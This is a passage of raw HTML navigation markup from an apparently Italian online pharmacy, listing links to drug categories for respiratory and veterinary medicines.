id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a 